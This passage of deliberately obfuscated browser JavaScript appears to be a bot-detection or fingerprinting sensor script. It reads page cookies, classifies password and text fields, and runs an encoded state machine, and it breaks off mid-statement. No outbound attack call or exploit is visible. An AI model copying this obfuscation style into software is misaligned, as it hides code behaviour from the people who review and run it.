R\v7:M]|)K]\t\\oU0CU\f\x00~.V\b&!*;[C5\x07=]u8XBRW","&-U\x00!4NA.","gI\\#VYHZW\v]Yer\v","5QJU%r\fOY>C\f)-W6\'","s>&R;!WO.","7T","7AKP>T","\tB","W:C","%S\x40","%n[FT","X\t64Hk$\r]]kP<_B\r","V\bQ\\\"I","\f^m9H_\nTB\rP\x40","PT","]R\vF","d\f=#UE9","I",":RX\b>^ \x3f0WK2","R\x07<WK3ZEu\v\bVO4","^K(G","KqR\\\x3fNr\x07iJ","O]9g","R\x3f\'","4LO5\byP","%T\v\'=uH\r\\\\","A2","v$\v\nlo1k","M\x00=1U\\n","<B6","X~snPg8QC^]JAAn]","_\x408","CI\f\'M\x00 H\\9\nZ\"WOMH_da:","p>TA\')XA\b<R6uW[/Q\tMWq[RG2EE-29OKr",":^<9LK","$IQE","\x3f_D","\'O369","4O\\:LL=N","ns\x00\x3fZ\f\'","J","PA5EIB6","8X!]Sk0NY","\'h!<TI",",J",")\nE","^W6OQE]","#%VW\x40","US\vMK/","QK4[T\x07SZ/TO\t)U6","`PD6",";0_B","^K>I","UA","%_\\:%ZF","\\<[YaJ)T_","6P\\","<H","OD>MJ8U^","L2%","DK:D\x40","iUz9T\f1$N~<T","\fSL6S^:AZ","\nXX|Q0HQTKC^:","_;H\f<;iZ3OQ","\x07OX;S\\\x3fSE","4HM4\rZW\tM\\","R_KY-T\f\'$Z;","\\C!W\x00","YDKW","!0TJ9K","GMX6_","2\x3fH","67QG(6z2d\rMz>T^CZ4_","[\x40","U","2W^\x00%^&;\'UC5C","G2\rZ^\n","T\v>0I]=K","MA\r-X_\b*R\t:!CM4\x40Q","TA1\\","\x00\'U_",":Hc\x07\nR\'=","%V[;\r\x40`\rK","O\\","\\G9\bJ","KJ","\x07:C_U","]C","E","a","4G\\","R","\x00JC","H:","/O_","I\r-V\x00=!sJ\b^","5U~Tz:RG","2_ZO\x40\n^MS]SZ6A","\f\n\\V8G\x07Q#JW&HQPK","\x40","(R",":\\H","3AZ","\"H-64J}5K=]K","u\fS\\[I-EZ+wI\x00<N6","CC)O\f<;hO(","VM\f%Z","4L"];};var hT=function(G7,G0){return G7|G0;};var d0=function(jm,MX){var tm=ct["Math"]["round"](ct["Math"]["random"]()*(MX-jm)+jm);return tm;};var FC=function(WU){var v7=0;for(var mR=0;mR<WU["length"];mR++){v7=v7+WU["charCodeAt"](mR);}return v7;};var XE=function(w0){if(ct["document"]["cookie"]){try{var JX=ct["document"]["cookie"]["split"]('; ');var fJ=null;var qm=null;for(var xT=0;xT<JX["length"];xT++){var OT=JX[xT];if(OT["indexOf"](""["concat"](w0,"="))===0){var I7=OT["substring"](""["concat"](w0,"=")["length"]);if(I7["indexOf"]('~')!==-1||ct["decodeURIComponent"](I7)["indexOf"]('~')!==-1){fJ=I7;}}else if(OT["startsWith"](""["concat"](w0,"_"))){var g2=OT["indexOf"]('=');if(g2!==-1){var fx=OT["substring"](g2+1);if(fx["indexOf"]('~')!==-1||ct["decodeURIComponent"](fx)["indexOf"]('~')!==-1){qm=fx;}}}}if(qm!==null){return qm;}if(fJ!==null){return fJ;}}catch(YU){return false;}}return false;};var p7=function(){return CN.apply(this,[Sf,arguments]);};var PE=function(){return MJ.apply(this,[V3,arguments]);};var ZZ=function(){sX=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var gC=function(fT,v0){return fT instanceof v0;};var zX=function(pC){return -pC;};var vN=function(D0,VU){return D0*VU;};var RH=function(tv){var hH=['text','search','url','email','tel','number'];tv=tv["toLowerCase"]();if(hH["indexOf"](tv)!==-1)return 0;else if(tv==='password')return 1;else return 2;};var JT=function(){return gJ.apply(this,[L3,arguments]);};var Jx=function(Kx,s7){return Kx>s7;};var H7=function(Jv){if(Jv===undefined||Jv==null){return 0;}var KZ=Jv["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return KZ["length"];};var XO=function(){return CN.apply(this,[Aj,arguments]);};var fq=function(Oh,EH){return Oh+EH;};var gJ=function GC(PO,J7){var SC=GC;do{switch(PO){case QD:{KU=AU+B4*B9*pY+Jb;PO=lk;lE=xd*BV*AU+B9*DN;fR=NV*Mq*xd-B9+B4;tC=Mq*Ds*B9+Jb*DN;VX=DN+B4-rs*Ds+Jb;}break;case Gl:{VJ=NV*AU*rs-Mq+pY;sv=pY-DN+B4*AU+xd;Fx=Ds*NV*Mq-AU+pY;nJ=BV*B9+B4*pY+DN;WC=pY*DN+AU*BV;YX=AU*rs+NV+Mq*B4;q0=Jb*Mq+DN+AU-B4;pN=B4-Mq+xd*DN+NV;PO+=DA;}break;case R8:{bH=DN-BV+B9*Mq-NV;cZ=rs+Ds*pY+DN;PO-=GL;xJ=rs*xd+B9*DN-Ds;BO=AU+xd+DN+B9;jO=AU*B9-B4+NV+pY;}break;case dL:{PO-=lD;SZ=DN*B9-BV+NV+rs;JR=Mq*BV+B4*Jb*pY;BX=rs+xd*B9*Jb*Mq;Ov=NV*AU*rs-xd-BV;rC=DN*NV-pY+Mq+Ds;XT=B4*pY*Mq+NV;Zh=B9*DN+Ds*pY-Mq;f7=AU+pY-NV+DN*Ds;}break;case Bt:{SR=BV-Jb*AU+pY*DN;HR=rs-B4+Ds+pY*DN;S7=DN+AU+B9-pY;PO=vf;Um=B4*pY*BV*NV;bZ=DN*Ds+NV*BV*Mq;vv=xd-B9+Ds*DN-NV;}break;case zl:{kC=xd*DN+AU*Jb;Zv=AU-xd+B4+DN*B9;PO=Dz;wE=B9*DN+rs*NV*xd;cm=AU*rs*B4-B9-pY;VC=pY*B9*Ds-NV+B4;D7=B4*DN+Mq+AU-NV;}break;case Tf:{Em=rs*pY*B9*BV-xd;pT=rs+B9*DN+Jb-NV;Hs=Ds*B9-xd+B4*pY;ms=xd*B9+Mq*B4+NV;PO-=b6;HG=DN*Ds+B4*Jb+NV;}break;case p1:{sB=Mq*B9+B4+rs;IR=Mq+B4+Jb*Ds*AU;SH=xd+NV*pY*Mq-rs;PU=BV+B4+DN*Jb+AU;OJ=BV*B9*AU-xd-Mq;PO-=vW;dG=B4*xd*B9+pY+AU;dO=Jb+DN*rs+Mq-B9;}break;case Nz:{cU=NV*pY*B4+BV;jE=DN-B9*BV+Ds*B4;PO=pn;jv=pY*DN-AU+rs*BV;rE=pY-B9+DN*BV*xd;OC=Ds*DN-pY+AU*NV;P7=Ds*AU*NV-B9*xd;}break;case gS:{xU=B4*DN+NV+B9+rs;PO-=Kw;xx=pY*AU-BV+DN-Ds;Nx=DN*BV*Jb-Ds-B9;GR=xd*B9-Jb+B4*DN;}break;case fl:{gh=DN*pY-rs-xd;Pm=xd*Jb*Ds*B4+DN;Vv=AU*rs*B4-Mq+NV;rx=rs*pY*Ds*B9+NV;PO-=CL;Wm=B4*DN+pY+B9*Jb;Lm=DN*rs-B4-Mq-pY;ZU=DN*B4+rs*pY+Jb;}break;case n1:{IZ=Jb+B4*Mq*B9+DN;PO=c8;jN=AU*xd*B4-pY+BV;WH=BV*NV*DN+pY*Jb;x0=Mq+DN*pY+Ds*B4;Mv=Ds+DN*B4-Mq-NV;zT=Mq*DN-B9*rs;}break;case zn:{bx=AU+pY-rs+DN*Jb;M2=Ds*NV+DN+pY+Jb;PO=Ql;tU=B4*rs*AU-Ds+Jb;cN=rs*Jb*Ds*pY+Mq;Uc=Ds*B4*Mq-pY;z4=DN*xd-B9-Mq*BV;}break;case Mk:{Bx=Mq-Ds+AU*rs*B4;hZ=Jb+xd+B4*rs*AU;O0=Mq*rs+DN*Jb-xd;TJ=BV+B9-Mq+DN*pY;wZ=B9+NV*BV+DN*pY;PO=sL;vR=AU+DN*xd+Jb+B4;}break;case Xn:{Px=Ds*DN+rs+AU+NV;DR=Mq+DN*NV+B4*BV;lZ=B4*Mq+B9*DN+rs;K0=AU+xd+DN*pY+Jb;PO-=nk;CG=pY*DN-Ds+B4;}break;case A1:{cJ=NV+AU-B4+Ds*DN;PO-=N1;dH=r0+UX-tO-cJ+cC+dO;FO=Ds*DN*BV+rs-AU;lT=DN*Ds-BV+B9-NV;SG=B4*Mq*NV+Jb+Ds;}break;case S3:{nU=NV*rs+Ds+DN*B4;mG=DN*xd*NV-AU;l7=DN*B9+pY+B4*Jb;JU=BV+pY*DN-Jb*B4;PO=A8;K7=Ds+NV*Mq*pY-B4;}break;case HL:{PR=B9*rs*pY*NV;QO=Ds-AU+Mq*B4*pY;UC=NV+B9+Mq+DN*B4;UR=AU*Jb+BV+B9*Mq;VO=Jb*pY+B4*AU+rs;PO=fw;YR=Jb+Ds+DN*NV;UE=BV*Mq*pY*B4+AU;}break;case It:{pE=Mq*B4*B9+xd+Ds;KH=B9*DN*BV-rs*pY;Iv=Mq+Ds+DN*xd;ph=BV+xd*rs*Jb*NV;pH=pY*DN+Mq-AU;vO=Mq*DN-B4*rs*Jb;PO=Pk;}break;case jA:{PO+=Gk;Xm=pY*Ds+B9-BV+Mq;KT=NV+Mq-Jb+AU;SM=Jb*Mq-rs*B4-BV;LB=BV*B4+rs+NV;MF=Mq*B9-xd+Jb+B4;UZ=xd*AU-BV+Ds;DX=B4*Mq+xd-Jb-NV;fB=Ds*pY+Jb*B4-NV;}break;case AA:{xH=xd*NV-pY+DN*B4;Dx=DN*NV-B4*pY+AU;EX=Mq+pY+AU*B4*rs;WG=DN*pY-Jb-rs-AU;PO-=m6;HH=Jb*pY+B9*AU*rs;vE=Jb*pY*xd*B9;}break;case X:{CF=BV*Jb+B4*NV-B9;PO-=cS;gM=pY+AU+Ds;vH=Ds*B9-Mq+pY*Jb;bM=NV+rs*Ds+Mq;mJ=xd*AU-rs+B9;JH=BV*B9*NV+rs-B4;PB=B4*NV+B9+Mq;zb=AU+pY+Ds+B9-rs;}break;case Dk:{n7=BV+DN*xd;RG=DN*B9-AU-B4*BV;kv=rs+NV+B9*AU+Jb;Hv=pY*AU+Ds*B4+Jb;PO+=gl;CT=rs+NV*Ds*Mq+xd;Jh=DN*Jb+AU-rs+xd;}break;case n6:{PO=rt;S0=BV*B4*DN-AU+Jb;JO=Ds*pY+Mq*AU;kJ=rs*DN*xd*BV+AU;Jm=NV*B9*B4+Ds*Mq;Cx=AU+Mq*pY*B9*BV;}break;case hW:{HC=Mq-rs+xd*DN+Jb;bR=rs*xd*Ds*pY;PO-=ZS;VE=B4*pY*Jb;EU=pY-xd+NV*B9*Jb;Kh=Mq*Ds*B4-DN-xd;}break;case ft:{NJ=rs+xd*DN+AU-B9;PO-=Yk;IP=Jb*xd*Ds+pY*DN;qR=AU*rs*B4+Ds;gZ=DN*B4+Ds-Jb+pY;MU=Ds-BV+AU*B4+Mq;lm=Mq*xd*B4*rs+B9;}break;case t8:{UO=BV+NV*DN-Ds*B9;T7=AU-Jb+B9+DN*pY;LX=DN+AU*NV*Ds+B4;OG=AU+pY*Mq*B4-B9;hE=Ds*pY+B9*DN+B4;PO=U1;cx=pY*DN*BV+Ds+AU;IC=B4*DN+Ds-B9+AU;}break;case dj:{HT=pY*B4*B9-BV+AU;Fv=AU-B4+NV*DN+Mq;PO=Kl;TR=DN*xd-B4+Jb*pY;RR=BV+xd*AU+B9*DN;TO=BV+Mq*Ds*B9-rs;VH=B9*DN-rs;nE=B9*DN-Ds*NV;jJ=Jb+B9*rs*NV*pY;}break;case tA:{fN=DN*B4-AU-rs;rH=Jb*pY+xd*AU+B4;lv=Mq*NV*BV*B9;tR=Ds*rs*B4*pY;PO-=FD;bG=B4*Mq*Jb-xd*BV;}break;case lk:{P0=Mq*DN-B4*rs-Jb;QR=AU+B9*Jb*rs*Ds;PO=Rz;VG=BV+Jb-Ds+DN;DC=Mq*BV*Ds*NV-B9;UN=NV*DN-B4+Mq*Jb;q2=NV+DN+Ds-Jb+BV;LU=DN*pY-AU-xd+B9;YH=DN-B4+Mq+Ds;}break;case Fz:{IO=Mq*AU+DN+NV-B4;PO=f3;vU=Jb*NV*AU;l0=NV*pY*BV*Mq+Jb;rO=xd*B4*NV*Jb-rs;}break;case Xz:{SJ=NV*pY*B9*BV+rs;lx=pY+AU*xd+Jb+NV;jG=B4+Mq*B9+pY*BV;wJ=BV*pY*Mq-Jb+NV;h9=AU+pY*Jb+rs;PO=l6;lU=B9*pY+Mq+Jb*rs;AX=rs*NV*Mq*Jb+BV;Tm=Ds*rs*pY-Jb-B4;}break;case jn:{HZ=DN*B9+BV-xd*pY;V0=xd+Jb*NV*AU-DN;rU=Mq*DN-BV-AU;YZ=rs*B4+Jb*DN+NV;zC=Jb*BV+B4+Ds*DN;PO+=qA;}break;case Yn:{return A7;}break;case Dn:{kX=Ds*AU-rs*xd*pY;rI=BV*Ds*rs*pY-AU;z9=Jb*rs+NV-xd-BV;PO-=tw;Yv=BV*B9*Mq+B4-Ds;qU=AU+Mq-rs-Ds+B9;jx=Jb+B4-B9+Ds+Mq;VT=AU-pY+B9*Jb-BV;EN=AU*rs-B4-Jb-BV;}break;case EW:{PO=j6;while(hG(AC,sh)){L2+=BT[AC];AC--;}return L2;}break;case nD:{KE=B9*AU+B4*pY-Mq;mh=DN*B4+rs*AU+pY;Ps=B4*DN+AU+Mq+BV;PO-=xj;r4=pY*B4*Mq+AU+Jb;vI=DN*pY-B9+AU-rs;}break;case Y:{gR=NV*DN+Ds*xd*B4;kN=AU-rs+DN+Jb*B4;ZV=DN+Jb-Ds+Mq*xd;Dv=pY+NV*Mq*B4;PJ=Ds+pY*Mq*BV+DN;PO=V8;}break;case A8:{mE=rs*B4+Mq*AU+NV;PO-=A3;KX=DN*rs-NV+Mq*Jb;kR=DN*Jb+NV*BV*Ds;Y0=B9*DN+rs-pY*xd;NX=AU*xd*Mq-NV;WT=DN-AU+B9*B4*Mq;}break;case Lj:{Om=DN+Mq+B4*Ds*B9;ZT=NV-Ds+pY*B4*Mq;AG=NV*AU*Jb-xd-DN;sm=rs*B4+DN*Jb;PO+=Xj;}break;case U1:{ER=xd+pY*DN+B9-rs;C0=NV+B9*DN;Qx=DN-NV-B4+AU*Mq;wv=B4*DN+B9+AU+BV;PT=B4*B9*pY-xd+Jb;PO-=kA;MN=DN*B9-AU-Mq;XZ=pY*Mq*Ds+rs*BV;OU=NV*rs*B9*xd+DN;}break;case hj:{Kc=B4-BV+Mq+DN-Ds;YT=B4*AU+NV+rs+Mq;JZ=Ds*DN+B4-AU+BV;kT=Mq+Jb*NV*B4*xd;AH=Mq*AU-B4+rs*B9;PO=lL;K5=AU*Jb*NV-pY;}break;case bL:{fv=AU*Mq+DN+Ds-NV;MO=xd+DN+B4*AU-BV;PO=vz;r7=AU+B4+DN*BV*B9;CH=Mq-B4+xd*rs*DN;NG=Mq*AU-Ds+pY*B9;}break;case Ul:{SO=rs*NV*AU-Ds-B4;Rm=Jb*DN-AU+pY-rs;PO=p1;PG=Mq*DN-rs*Ds;BE=Mq*Jb+rs+B9*DN;AZ=pY+DN*B9-AU+Mq;qZ=xd+DN*pY-Mq+Ds;tZ=NV*Jb*AU+pY-Mq;}break;case zA:{Vx=DN-BV+rs+B4*pY;Tzj=DN*B4-Jb*xd-AU;NWj=DN*pY+AU-B4*Jb;Vlj=Jb*NV*Mq-B9+rs;PO=Z6;}break;case HD:{NR=pY*NV*B4+DN-BV;mN=B4*BV+AU*pY;PO+=rw;Z1j=Ds*B9-BV+DN*pY;WZ=BV+DN+AU*B4+Mq;mLj=B4+Mq*DN+rs-AU;wm=DN*B9-Ds+NV-pY;WQ=BV*pY*DN+Mq*Ds;}break;case x8:{U8j=Mq+Jb+pY*AU;PO=j6;}break;case FA:{Hwj=B4+Jb*xd*AU;j2=BV-xd+DN*Mq;rDj=DN+Jb+AU*NV*xd;PO=r1;fE=DN*B9+Mq+NV-AU;Z0=pY-Ds+B4*Mq*BV;}break;case c1:{t6j=Mq*xd*AU-B9-B4;TC=Ds*rs*pY*Jb-DN;EK=xd+pY*Jb*B9+rs;PO=JW;Nv=DN*pY+B9-xd+B4;RE=xd+B9*Mq+NV*DN;}break;case pS:{ZY=Jb-pY+Ds*DN;PO=NL;Ed=pY*DN-AU-Mq+B4;H2=AU*B9*xd-Jb+BV;Q1j=B4*rs-Ds+DN*pY;MLj=B9*AU*rs+Ds-Mq;Xzj=B9*pY*Jb*BV-Mq;nlj=Jb+NV*DN+xd*Mq;Z8j=DN*B4-pY+AU+xd;}break;case st:{Enj=AU*xd*pY-BV+Mq;HN=rs*Ds+AU*pY-NV;PO=PA;hU=B9+DN+B4*AU*xd;qC=Jb*xd*pY*rs-Mq;Zm=Ds*xd*pY*B4;xO=DN*NV-BV-rs;}break;case GL:{while(XG(lWj,vK.length)){hI()[vK[lWj]]=TV(j4(lWj,Is))?function(){return Jp.apply(this,[Bt,arguments]);}:function(){var Kkj=vK[lWj];return function(zkj,kjj,Z3j,hkj){var Fnj=P2(zkj,Is,Z3j,SY);hI()[Kkj]=function(){return Fnj;};return Fnj;};}();++lWj;}PO=j6;}break;case Yw:{njj=DN*B4-B9*NV*BV;PO=lf;vzj=AU*xd*BV*B9+Mq;w8j=Mq*rs*B4+DN+AU;NH=B4*DN-Mq*rs;f0=B9*DN+pY+Mq;AQ=NV+DN*Jb*BV+B4;Znj=xd+NV+B4*DN-Ds;WDj=B9*Jb+Ds*DN+pY;}break;case dW:{p6j=Mq+pY*Jb*B9-rs;gO=rs*Jb*Ds*NV+pY;dR=Mq+AU*Jb+NV*DN;PO=VL;R0=BV*pY+DN*B9+AU;ZX=Jb+pY*B9*B4+NV;GI=AU*Mq+DN+Jb-rs;BJ=AU*B9-Ds+Jb*NV;cv=NV+Ds*DN-xd*pY;}break;case RD:{knj=DN*NV+B4*Ds-rs;GO=NV+rs+DN*B4+Mq;PO=cW;Rlj=NV*Jb*Mq*xd-pY;Jjj=AU*rs*NV-xd;KLj=B9*DN+xd*rs*Jb;VDj=Ds*DN-B9-B4+Mq;T8j=Jb*rs+AU*B4+DN;}break;case F:{PO=YL;lK=AU+B9+Ds+pY*DN;Vwj=Mq+NV-BV+DN*Jb;cX=rs*DN-B9*Jb+xd;CU=B4*pY+xd+AU;nH=Ds+AU*B9+NV+DN;XQ=NV*rs*Mq+AU*pY;ntj=B9-Jb+AU+DN*B4;mv=DN*Jb+BV+B9+pY;}break;case vf:{PO+=Zn;wT=AU+NV*B9*B4+Jb;mK=DN+AU*Mq+Jb*NV;N2=NV-AU+DN*Mq+BV;fkj=pY*DN-B4-rs*B9;wjj=xd-B4-AU+DN*Mq;}break;case Rz:{gQ=NV-Jb+pY*DN+AU;EQ=B9*Mq+BV+NV*AU;Unj=AU*Jb-BV+rs*DN;VR=Mq-Ds+rs*NV+DN;wgj=rs*Jb*B4*Ds-B9;N0=BV*rs*pY*Ds;O2=DN+Mq+Jb*pY*B9;PO=Ct;Jwj=Jb*BV*rs*AU;}break;case sL:{sZ=pY-NV+Mq*Ds*B4;Etj=BV*B4*AU;Qh=AU*Mq+B9-xd-Jb;PO=HD;Pnj=DN*B4+xd*NV+Mq;PLj=Mq*AU+xd*Ds*B4;}break;case I1:{dtj=Jb*DN-rs+BV;Nnj=pY+Mq*AU+NV*B9;PO-=Kk;HQ=Mq*pY+DN*rs+Jb;VQ=Ds+Jb*NV*B9*xd;}break;case I8:{Kwj=DN+B9*pY*Mq+BV;Wwj=AU*pY-DN+NV*B9;SN=rs*DN-BV-B9+B4;PO=SA;r0=rs*DN*xd-Mq*NV;S3j=pY*rs*Ds*NV+DN;}break;case U:{qO=B4-BV+AU*rs+DN;qjj=B4+NV+AU*Mq+Jb;s3j=Jb*NV-xd+DN*B4;Dkj=AU*xd+NV+pY*DN;PO-=kj;Sp=pY*DN+xd;Wp=Mq-xd+rs+Jb*AU;rv=B4*AU-pY*Jb;}break;case If:{Mc=rs+pY+Mq*Ds*NV;IN=DN*Jb+pY+BV+B4;V2=Jb*DN-NV*Ds;PO+=Sk;gI=DN*pY+AU-B4-BV;}break;case gn:{Z2=pY*AU+xd-B4-B9;bJ=Jb*Ds+rs*DN-pY;EE=DN*NV+pY*B9;fZ=BV*Mq*DN-NV*B9;plj=DN*xd*BV*rs+B4;Am=DN*B4-Ds-rs+pY;PO-=kl;}break;case E1:{TP=AU+Jb-BV+pY+Ds;PO=jA;jc=BV+xd+Jb*B9;Kb=B9-NV+Ds*B4-rs;ss=B4+Mq+BV+rs*NV;}break;case BW:{sh=+[];Is=Mq+xd*NV-B4;PO=pL;SY=rs-BV+NV+Ds*xd;nZ=BV-Jb+DN+B9+rs;RV=rs-xd*BV+Ds*Jb;vh=Jb*AU-NV-Ds+xd;}break;case D3:{wtj=Jb+DN*pY+Ds;mjj=B9*DN+B4+Ds+NV;PO-=S3;bkj=pY*B4-NV-BV+DN;qT=B4+DN-Jb+AU*xd;Iwj=xd+B9*pY+DN+Ds;MR=rs+DN*xd-AU;Ylj=Ds+DN+B9*NV+AU;}break;case rS:{jzj=BV*Mq+B4*AU-pY;Wx=Jb*pY*Ds+Mq*BV;PO-=D6;pnj=DN*BV*NV-xd;rnj=AU*Ds*xd+BV+NV;G1j=NV*B4-rs+AU*B9;Qwj=rs-xd+BV+AU*Mq;gtj=DN*xd-pY+Ds+AU;FU=NV+Jb*DN+Ds*BV;}break;case cS:{PO=zl;Q4=Mq+pY+B4*DN+Jb;Hp=rs*NV*Mq+DN*B9;b4=Mq*Ds+B9*AU+DN;WO=Mq+Jb*pY*xd*B4;tO=B4*Jb*B9*xd-NV;tJ=NV*Mq*xd*B9+AU;QT=rs+Ds+DN*Jb;}break;case JD:{PO-=Sf;YY=BV-Ds*Mq+Jb*AU;n6j=pY+xd*AU*Mq;DG=rs+DN*B9+BV-Ds;HU=pY*xd*B9+Ds+DN;Xgj=DN*B9-AU-xd*Mq;P3j=xd*Mq+AU*NV-rs;Pwj=Jb*DN-B4-Mq-rs;}break;case An:{PO-=W1;nnj=NV*DN+Jb+B9+Ds;wC=Ds+pY*B4*B9+BV;kd=AU+Mq*NV*pY-BV;NT=Jb*AU+pY+Ds*BV;D6j=Jb*DN-Mq-rs*xd;Pgj=DN*xd+B9*Jb+B4;}break;case cW:{sgj=Ds*B9+DN*NV;Ax=BV*AU*pY+Mq+NV;ZWj=BV*B4*pY*Ds+Jb;KDj=AU*Jb*rs-Ds+pY;FZ=Ds*DN+NV-pY*B9;pK=AU+pY+DN*B9+rs;PO-=zW;}break;case G3:{PO=tA;fX=Ds*xd+Jb+DN*B4;AV=Ds-B4*Jb+Mq*DN;GV=Ds*AU-BV+pY-B4;U7=xd-BV+NV*Jb*AU;M7=Jb*rs*B9*NV-B4;Dgj=Jb+Mq+BV+B4*DN;v8j=Jb*DN-BV+NV*pY;pLj=AU*rs*Jb+B4*Mq;}break;case Pf:{WE=rs-BV+xd+AU*Ds;EJ=BV+AU*xd+DN;PO=R8;Ewj=Ds*BV*B9+pY*DN;UX=B9+xd*rs*DN+NV;}break;case cl:{OO=Mq+pY*DN+xd*Ds;T2=B4+xd*AU+DN*pY;PO+=Al;jX=rs*Mq+NV*DN-pY;V8j=Jb*Ds*AU-B9*Mq;}break;case R6:{PO+=wl;Yzj=Mq*B9+Jb*Ds*AU;tQ=DN*pY-AU+Jb;vZ=Mq*DN*BV-pY*NV;z6j=DN*B4-AU*Jb-pY;Cgj=Jb-pY+Ds*xd*DN;KC=NV+Ds+DN*B9+rs;}break;case ql:{var BT=J7[gw];PO+=Kl;var L2=fq([],[]);var AC=j4(BT.length,BV);}break;case Y3:{ZN=B4*rs*Mq-NV;PO-=pD;bzj=xd*pY*AU-B4;xtj=xd*B4+AU*Ds*NV;tT=rs+B9*DN-Mq-NV;qlj=Jb*Ds*NV+AU+DN;}break;case g3:{D1j=BV+pY*DN-B9-Ds;lzj=DN*pY+rs*Jb+B9;m6j=AU*rs*NV+DN;PO=CA;h1j=DN*Ds-B4+xd*NV;RDj=Jb-BV+AU*xd*Mq;x2=Ds+xd+B4*AU+NV;}break;case cn:{var blj=MT[Bnj];var CK=sh;PO-=Fw;}break;case SW:{v1j=AU+B9+B4*NV*Mq;OE=BV+B9*Mq*NV*xd;PO-=lw;skj=BV*Mq+B4*AU*xd;VZ=Jb*B4*NV*rs+Ds;YN=AU*NV*Jb-rs*DN;bK=BV-B9+DN*Jb-pY;}break;case gl:{Fwj=pY*xd*AU+Jb+BV;CR=rs*DN-xd-B4*B9;Dm=DN*xd-Jb*pY+BV;kK=NV*pY*Ds-xd+B4;Y9=Ds*Mq+pY+DN-BV;PO-=lD;}break;case Z6:{A1j=B4+pY*B9*Jb;PO+=It;zLj=BV+Jb-pY+AU*Mq;mO=rs+BV-Ds+DN*Mq;V3j=Ds*AU*xd+NV-Mq;NK=BV-Mq-B9+pY*AU;}break;case sw:{PO=Bf;flj=pY*DN+NV*Mq+B9;kzj=NV*Ds*Jb+B4*AU;Awj=B9*rs*AU-Mq-DN;B6j=Jb*DN+NV*Ds*pY;Bgj=Ds*B9*AU-pY;tAj=Mq+NV+xd*Jb*AU;h3j=pY*DN+Mq-rs+B9;}break;case pL:{CV=B4*rs+BV+NV-Ds;qM=BV+Mq+rs+pY;g4=xd+B4-NV+Jb;WF=Mq*xd+Jb-pY;PO=lj;}break;case Ht:{QWj=AU-Mq+DN*NV+xd;ZG=B9*AU+Ds+pY-NV;jAj=B9*B4*pY;Vnj=DN*Jb-B9*NV;PO+=lk;}break;case gW:{CDj=B4*DN+Jb*B9+Mq;qzj=AU*Mq+DN-rs+B4;PO=t8;Y7=Jb*B9*xd*NV-Ds;Y6j=xd+Jb*DN-B4*pY;NU=pY*Jb*B4+Ds-xd;}break;case BS:{PO=Xn;gAj=rs+pY+B4*DN;Bjj=B4-Ds+NV*Jb*pY;sx=NV*Mq+DN*B9+BV;QE=rs*NV*Jb*pY-AU;kQ=B9*DN+B4-pY-Jb;Gkj=Ds*Jb*xd*B9+rs;}break;case Wt:{Ltj=B4*DN-NV+Jb*AU;PO-=qS;TLj=DN*BV*B4-NV-pY;BQ=B4*DN-NV+xd*AU;PQ=pY-BV+Jb*B9*B4;E0=B9+DN*Jb+xd+BV;SWj=xd+B9*B4*Mq;}break;case GA:{Njj=DN*B9-AU*Ds;Cm=DN*B4-NV*xd;tLj=B9*DN+AU*NV+Mq;PO=tk;MWj=Ds+xd*DN+NV+Jb;ZO=Jb-pY+Mq*xd*NV;nO=AU+rs*NV*Ds;kp=B9*Mq-NV-Jb;}break;case EL:{PO+=L1;var RK=J7[gw];Ggj.JL=GC(ql,[RK]);while(XG(Ggj.JL.length,ZW))Ggj.JL+=Ggj.JL;}break;case Hk:{B2=Mq+DN+xd*NV*B4;PO+=Qt;mH=BV*NV*B9*B4;mM=Ds*Jb+DN-rs-NV;s2=Mq*pY+rs*B9+Jb;bAj=rs*Mq*Ds*B9-BV;vx=Ds+DN+pY+Mq-NV;}break;case Ew:{T0=AU+B4+DN+rs-Ds;xR=rs*BV*AU+pY+Jb;Mnj=xd+NV*DN*BV-AU;C7=AU*B9-xd+Ds+Mq;szj=Jb+B4*NV+pY*DN;PO+=lW;cE=Ds-AU+DN*B4*BV;}break;case Pl:{Ztj=AU+DN*Jb-pY+Mq;X3j=DN*B4+AU+B9*xd;L3j=B4*DN-BV+Mq+B9;LZ=Mq+pY*AU-B9-rs;PO=BA;}break;case hA:{zm=xd*NV+Mq+rs+AU;PO-=Pf;YE=NV*B4+Mq+xd+BV;sT=pY-rs+xd*AU-Ds;g5=xd*NV*B4;Mm=AU*xd-B4+NV+BV;Gx=xd+NV+Ds+B4*pY;}break;case YL:{PO=Pl;vJ=Jb+B9*AU*Ds;Qnj=DN*B9+AU*B4*BV;v6j=DN*rs+xd*NV+B9;J2=B4*B9*pY-DN+rs;f2=Ds*NV*B4*Jb-Mq;Vkj=pY*Jb+xd+rs*DN;N7=Mq-BV+pY*NV+B9;rN=Ds+B9*xd*AU;}break;case j1:{PO=Pf;sd=pY+Ds+B4*rs*NV;Vgj=Mq*AU-pY+NV;Dlj=xd+DN+B9+Mq*AU;x7=DN+B4+AU-B9;}break;case Ff:{E5=DN*Jb+pY+Mq*Ds;A3j=pY+DN*Jb-NV-AU;GE=Ds*DN+Mq*NV+B4;PO-=zD;Qkj=Jb+DN*B9+NV+Ds;OX=DN*Jb-B9-rs+AU;}break;case p8:{PO=gW;jLj=DN*B9+Ds-Jb*B4;XWj=rs+B9+pY*AU-Ds;swj=pY*B4*Jb-B9;GK=Ds+DN*B4*BV;Hnj=Jb*DN+AU-xd*pY;kwj=B4-xd*BV+Mq*AU;vkj=BV+Mq*pY*Jb-B9;}break;case Pk:{X7=xd*B9*NV*Jb-BV;Pzj=NV*DN-rs*pY-xd;BN=BV-B4*NV+Jb*DN;xjj=rs*NV+AU*B9*Ds;PO=Tn;IU=DN*Mq-pY+rs+xd;vG=Jb*Mq*Ds*rs*BV;qN=AU*Ds+xd*rs*NV;xnj=AU*NV+Ds*BV-Jb;}break;case nk:{DB=Mq*B4*xd+BV-rs;D3j=NV*AU+rs-BV-B9;ttj=Jb+Ds+DN*NV-B9;Fp=NV+Ds*rs*pY*B4;t1j=B9*rs*Ds*B4;LG=DN-pY+Mq*BV*B4;z2=AU+B4*DN+pY*BV;PO+=zL;mx=BV+Jb*Ds*AU+xd;}break;case Ol:{Vjj=AU+B9*DN+pY*B4;PO-=M6;sR=DN-NV*xd+AU*rs;dX=B4*Jb*xd*B9+pY;kE=AU*Jb-B9+BV;QQ=NV*DN-rs-AU-xd;XJ=DN*B4*BV-Ds-NV;}break;case 